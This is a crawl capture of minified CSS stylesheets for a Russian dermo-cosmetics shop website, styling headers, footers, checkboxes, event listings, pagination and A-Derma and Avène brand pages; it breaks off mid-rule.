.flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}
/*# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css?1761806743566
body_size: 412
content:
.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}
/*# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/events.css?17618067433302
body_size: 686
content:
.events-list{position:relative;display:flex;flex-wrap:wrap}.events-list:after,.events-list:before{position:absolute;content:"";height:100%;width:16px;top:0;background:#fff;z-index:2}@media (max-width:479px){.events-list:after,.events-list:before{display:none}}.events-list:before{left:0}.events-list:after{right:0}.event-card{position:relative;width:calc(25% - 32px);color:#000;margin:40px 16px;border-bottom:none}@media (max-width:1023px){.event-card{width:calc(33.33333% - 32px)}}@media (max-width:767px){.event-card{width:calc(50% - 32px)}}@media (max-width:479px){.event-card{width:100%;margin:0 0 32px}}.event-card:after{position:absolute;content:"";width:calc(100% + 32px);height:1px;bottom:-40px;left:-16px;background:#f0f0f0}@media (max-width:479px){.event-card:after{display:none}}.event-card__img-box{margin-bottom:16px;position:relative;display:block;height:152px;overflow:hidden}@media (max-width:1023px){.event-card__img-box{height:200px}}.event-card__pic{height:100%;width:100%}.event-card__type{position:absolute;display:block;padding:4px;left:0;top:0;background:#fe7968;color:#fff;text-transform:uppercase;font-size:.625rem;line-height:1}.event-card__title{margin-bottom:8px}.event-card__date{color:#999;line-height:1.1}.pagination{display:inline-flex}.pagination__btn,.pagination__item{width:24px;height:24px;flex-shrink:0}@media (max-width:479px){.pagination__btn,.pagination__item{width:24px;height:24px}}.pagination__item{margin-right:8px}.pagination__item:last-child{margin-right:0}.pagination__btn,.pagination__link{display:flex;justify-content:center;align-items:center;color:#999;border-bottom:none}.pagination__btn:focus,.pagination__link:focus{outline-offset:-1px}.pagination__btn--prev{margin-right:24px}@media (max-width:767px){.pagination__btn--prev{margin-right:8px}}.pagination__btn--prev .icon{transform:rotate(180deg)}.pagination__btn--next{border-right:none;margin-left:24px}@media (max-width:767px){.pagination__btn--next{margin-left:8px}}.pagination__btn:hover{fill:#64c7c3}.pagination__btn.is-disabled,.pagination__btn[aria-disabled]{fill:#999}.pagination__list{display:flex}.pagination__link{height:100%}.pagination__link:hover{color:#64c7c3}.pagination__link[aria-current]{border:2px solid #64c7c3;border-radius:50%;color:#000;font-weight:700}.pagination__dots{display:flex;justify-content:center;align-items:center;height:100%}.events{padding-top:64px;padding-bottom:16px}.events__list-container{position:relative;margin-bottom:32px;max-width:1056px}@media (max-width:479px){.events__list-container{padding-top:40px}}.events__list-container:after,.events__list-container:before{position:absolute;content:"";left:50%;transform:translateX(-50%);width:calc(100% - 64px);height:1px;background:#ccc}@media (max-width:479px){.events__list-container:after,.events__list-container:before{width:calc(100% - 32px)}}.events__list-container:before{top:0}.events__list-container:after{bottom:0}.events__title{margin-bottom:24px;padding:0 16px;font-size:1.875rem;text-align:center;font-weight:500;letter-spacing:.06875rem;line-height:1.16}.events__pagination{display:flex;flex-direction:column;align-items:center}.events__page-scroll-btn{margin-top:64px}@media (max-width:479px){.events__page-scroll-btn{margin-top:56px;margin-bottom:0}}
/*# sourceMappingURL=events.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/brand-aderma-clean.css?176180674321769
body_size: 2610
content:
.brand-intro{height:280px;width:100%}@media (max-width:1279px){.brand-intro{height:160px}}@media (max-width:639px){.brand-intro{height:80px}}.brand-intro__img-box{display:block;height:100%;width:100%}@media (max-width:479px){.brand-intro__img-box{display:none}}.brand-intro__img-box img{display:block;width:100%;height:100%}.brand-intro__img-box--mobile{display:block}@media (min-width:480px){.brand-intro__img-box--mobile{display:none}}.brand-intro__picture{height:100%;width:100%}@media (max-width:1023px){.nav-bar{position:relative;height:41px}}.nav-bar__container{display:flex;justify-content:center;align-items:center;padding:12px 16px;background:#f0f0f0;border-bottom:1px solid #ccc}@media (max-width:1023px){.nav-bar__container{background:#fff;border:1px solid #ccc}.nav-bar.is-active .nav-bar__container{position:absolute;z-index:5;left:0;top:0;width:100%;padding:16px 8px 8px;flex-direction:column;align-items:flex-start;border:none;box-shadow:0 3px 7px 0 rgba(0,0,0,.35)}}.nav-bar__link{margin:0 40px;color:#666;border-bottom:none;text-transform:uppercase;font-weight:500;font-size:.9375rem;line-height:1}.nav-bar__link:first-child{margin-left:0}.nav-bar__link:hover{color:#81b835}@media (max-width:1023px){.nav-bar__link{display:none}.nav-bar.is-active .nav-bar__link{display:inline-block;margin:12px;color:#000}}.nav-bar__link--active{position:relative;color:#81b835;pointer-events:none}@media (max-width:1023px){.nav-bar__link--active{display:block;margin:0;width:100%;color:#000}.nav-bar.is-active .nav-bar__link--active{margin:0;padding:12px;border:2px solid #64c7c3;color:#64c7c3;background:rgba(115,223,219,.25)}}.nav-bar__link--active:after{position:absolute;left:0;bottom:-21px;content:"";height:4px;width:100%}@media (min-width:1024px){.nav-bar__link--active:after{background:#81b835}}@media (max-width:1023px){.nav-bar__link--active:after{left:auto;right:-1px;bottom:auto;top:50%;width:9px;height:13px;border:none;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.nav-bar.is-active .nav-bar__link--active:after{display:none}}@media (max-width:1023px){.nav-bar__link--active:before{content:"";position:absolute;right:24px;top:-12px;height:calc(100% + 24px);width:1px;background:#ccc}.nav-bar.is-active .nav-bar__link--active:before{display:none}}.nav-bar__all{position:relative;padding-right:40px;margin-left:40px;color:#fff;text-transform:uppercase;background:#81b835;border-color:#81b835}@media (max-width:1023px){.nav-bar__all{display:none}.nav-bar.is-active .nav-bar__all{display:flex;justify-content:space-between;align-items:center;margin-top:20px;padding:8px 36px 8px 16px;width:100%;margin-left:0;height:auto;background:#f0f0f0;border-color:#f0f0f0;color:#81b835;text-align:left}}.nav-bar__all:after{position:absolute;content:"";right:16px;top:50%;height:7px;width:7px;transform:translateY(-50%) rotate(-45deg);border-right:2px solid #fff;border-bottom:2px solid #fff}@media (max-width:1023px){.nav-bar.is-active .nav-bar__all:after{border-color:#81b835}}@media (max-width:1023px){.nav-bar__all-text{vertical-align:middle}}.nav-bar__mobile-close,.nav-bar__mobile-img-box,.nav-bar__mobile-text{display:none}@media (max-width:1023px){.nav-bar.is-active .nav-bar__mobile-close,.nav-bar.is-active .nav-bar__mobile-img-box,.nav-bar.is-active .nav-bar__mobile-text{display:inline-block}}.nav-bar__mobile-text{margin-left:12px;margin-bottom:16px;font-weight:500}.nav-bar__mobile-close{position:absolute;top:18px;right:16px}.nav-bar__mobile-close .icon{width:16px;height:16px;fill:#666}.nav-bar__mobile-img-box{height:56px;width:80px;vertical-align:middle}.nav-bar__mobile-img-box .picture{height:100%}.nav-bar__mobile-img-box img{width:100%;height:100%;object-fit:contain;font-family:"object-fit: contain; object-position: center center;"}.nav-bar__mobile-btn{display:none}@media (max-width:1023px){.nav-bar__mobile-btn{display:block;position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;z-index:2}.nav-bar.is-active .nav-bar__mobile-btn{display:none}}.brand-row{background:#5b7914}.brand-row__container{display:flex;flex-wrap:wrap;padding-left:0;padding-right:0;height:auto}@media (max-width:1023px){.brand-row__picture{height:100%}}.brand-row__img-box{position:relative;width:50%;min-height:100%;height:auto}@media (max-width:1023px){.brand-row__img-box{width:100%;height:350px}}@media (max-width:767px){.brand-row__img-box{height:232px}}@media (max-width:479px){.brand-row__img-box{display:none}}@media (max-width:479px){.brand-row__img-box--same{display:block}}.brand-row__img-box--mobile{display:block}@media (min-width:480px){.brand-row__img-box--mobile{display:none}}.brand-row__img-box img,.brand-row__img-box picture{display:block;width:100%;height:100%}.brand-row__img-box img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.brand-row__img-box:after{position:absolute;right:-36px;top:calc(50% - 2px);content:"";height:4px;width:72px;background:#81b835}@media (max-width:1159px){.brand-row__img-box:after{display:none}}.brand-row__img-box--no-after:after{display:none}.brand-row__text-box{width:50%;padding:120px 16px 16px 120px}@media (max-width:1159px){.brand-row__text-box{padding:56px 16px 16px 56px}}@media (max-width:1023px){.brand-row__text-box{width:100%;padding:56px 16px 24px}}@media (max-width:639px){.brand-row__text-box{width:100%;padding-top:48px;padding-bottom:8px}}.brand-row__text{margin-bottom:48px;max-width:400px;color:#fff}@media (max-width:1023px){.brand-row__text{margin-bottom:40px}}.brand-row__text--big{font-size:1.875rem;line-height:1.1}.brand-row__text--mt{margin-top:24px}@media (max-width:1023px){.brand-row__text--mt{margin-top:0}}.brand-row__title{margin-bottom:24px;color:#fff;line-height:1}.brand-row__title--after{position:relative;margin-bottom:56px}.brand-row__title--after:after{position:absolute;left:-16px;bottom:-28px;content:"";height:4px;width:72px;background:#81b835}@media (max-width:1023px){.brand-row__title--after:after{left:0}}.brand-row__span{color:#81b835;text-transform:none}.brand-aderma-clean{overflow:hidden}.brand-aderma-clean__section{position:relative;display:block;width:100%;margin-bottom:56px}.brand-aderma-clean__section--intro{margin-bottom:0}.brand-aderma-clean__section--grey{background:#f0f0f0}.brand-aderma-clean__section--green{background:#81b835}.brand-aderma-clean__section--mb-0{margin-bottom:0}.brand-aderma-clean__section--mb-big{margin-bottom:104px}@media (max-width:1023px){.brand-aderma-clean__section--mb-big{margin-bottom:56px}}.brand-aderma-clean__title{margin-bottom:24px;color:#81b835;font-size:1.875rem;line-height:1.16;font-weight:500;letter-spacing:.06875rem;text-align:center}@media (max-width:479px){.brand-aderma-clean__title{font-size:1.5625rem}}.brand-aderma-clean__title--mb-big{margin-bottom:64px}.brand-aderma-clean__title-box{padding-top:80px;padding-bottom:80px;max-width:640px;display:block;margin:0 auto;text-align:center}@media (max-width:639px){.brand-aderma-clean__title-box{padding-top:64px;padding-bottom:48px}}.brand-aderma-clean__intro{margin-bottom:16px;font-weight:500;line-height:1.2}.brand-aderma-clean__nav{margin-bottom:56px}@media (max-width:1023px){.brand-aderma-clean__nav{padding:32px 16px 0}}.brand-aderma-clean__scroll-top{margin:0 auto 32px;display:block}.brand-aderma-clean__sub-title{margin-bottom:56px;position:relative}.brand-aderma-clean__sub-title:before{position:absolute;left:-16px;bottom:-28px;content:"";height:4px;width:72px;background:#81b835}@media (max-width:767px){.brand-aderma-clean__sub-title:before{left:0}}.brand-aderma-clean__container{max-width:1024px}.brand-aderma-clean__cols{display:flex;flex-wrap:wrap}.brand-aderma-clean__col{width:50%}@media (max-width:639px){.brand-aderma-clean__col{width:100%;margin-bottom:32px}.brand-aderma-clean__col:last-child{margin-bottom:0}}.brand-aderma-clean__col:nth-child(odd){padding-right:80px}@media (max-width:1159px){.brand-aderma-clean__col:nth-child(odd){padding-right:16px}}@media (max-width:639px){.brand-aderma-clean__col:nth-child(odd){padding-right:0}}.brand-aderma-clean__col:nth-child(2n){padding-left:80px}@media (max-width:1159px){.brand-aderma-clean__col:nth-child(2n){padding-left:16px}}@media (max-width:639px){.brand-aderma-clean__col:nth-child(2n){padding-left:0}}.brand-aderma-clean__text{margin-bottom:16px;line-height:1.1}.brand-aderma-clean__ul{margin-bottom:24px}.brand-aderma-clean__li{position:relative;padding-left:56px;margin-bottom:16px;line-height:1.1}.brand-aderma-clean__li-check{position:absolute;left:24px;top:0}.brand-aderma-clean__clean-green{display:flex;align-items:center;max-width:736px}@media (max-width:767px){.brand-aderma-clean__clean-green{max-width:none}}@media (max-width:639px){.brand-aderma-clean__clean-green{flex-direction:column}}.brand-aderma-clean__clean-green-img-box{display:block;margin-right:64px;width:176px;height:176px}@media (max-width:1023px){.brand-aderma-clean__clean-green-img-box{margin-right:16px}}@media (max-width:639px){.brand-aderma-clean__clean-green-img-box{margin-right:0;margin-bottom:16px}}.brand-aderma-clean__clean-green-img-box img,.brand-aderma-clean__clean-green-img-box picture{display:block;height:100%;width:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.brand-aderma-clean__clean-green-quote{width:calc(100% - 240px);font-size:1.875rem;color:#81b835;line-height:1.1}@media (max-width:1023px){.brand-aderma-clean__clean-green-quote{width:calc(100% - 192px)}}@media (max-width:639px){.brand-aderma-clean__clean-green-quote{width:100%;text-align:center}}.brand-aderma-clean__values{display:flex;flex-wrap:wrap;justify-content:center;padding-top:72px;padding-bottom:40px;max-width:864px}@media (max-width:767px){.brand-aderma-clean__values{padding:64px 0 32px}}.brand-aderma-clean__values-title{margin-bottom:56px;width:100%;color:#fff}@media (max-width:767px){.brand-aderma-clean__values-title{padding-left:16px;padding-right:16px;margin-bottom:48px}}.brand-aderma-clean__values-sub-title{margin-bottom:8px;font-size:1.25rem;color:#5b7914}.brand-aderma-clean__values-item{padding:0 32px 32px;width:25%;text-align:center}@media (max-width:1023px){.brand-aderma-clean__values-item{width:33.33333%}}@media (max-width:767px){.brand-aderma-clean__values-item{width:50%;padding:0 16px 32px}}.brand-aderma-clean__values-text{display:block;margin:0 auto;max-width:152px;color:#fff;line-height:1.1}.brand-aderma-clean__row{display:flex;margin-bottom:56px}@media (max-width:767px){.brand-aderma-clean__row{flex-direction:column;align-items:center;margin-bottom:24px}}.brand-aderma-clean__img-box{width:50%;padding-right:64px}@media (max-width:767px){.brand-aderma-clean__img-box{width:100%;margin:0 auto 16px;padding-right:0;max-width:320px}}.brand-aderma-clean__img-box img,.brand-aderma-clean__img-box picture{display:block;height:100%;width:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.brand-aderma-clean__text-box{width:50%}@media (max-width:767px){.brand-aderma-clean__text-box{width:100%}}.brand-aderma-clean--eau-thermale-avene .nav-bar__link--active,.brand-aderma-clean--eau-thermale-avene .nav-bar__link:hover{color:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .nav-bar__link:after{background:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .nav-bar__all{background:#ff8d7a;border-color:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .nav-bar__all:hover{background:rgba(255,141,122,.75);border-color:rgba(255,141,122,.5)}.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__section--green{background:rgba(255,141,122,.75)}.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__section--green .brand-aderma-clean__values-sub-title{color:#fff}.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__clean-green-quote{color:#ff8d7a}.brand-aderma-clean--eau-thermale-avene .brand-aderma-clean__li-check{fill:#ff8d7a}.brand-aderma-clean--eau-thermale-avene 